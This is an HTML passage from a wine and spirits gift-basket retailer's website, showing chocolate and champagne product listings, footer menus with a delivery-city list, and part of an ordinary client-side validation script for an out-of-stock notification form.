<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028bd4da" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-69758028bd4da"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
